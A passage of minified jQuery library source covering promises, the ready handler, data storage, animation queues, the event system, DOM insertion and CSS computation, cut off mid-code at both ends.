e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in 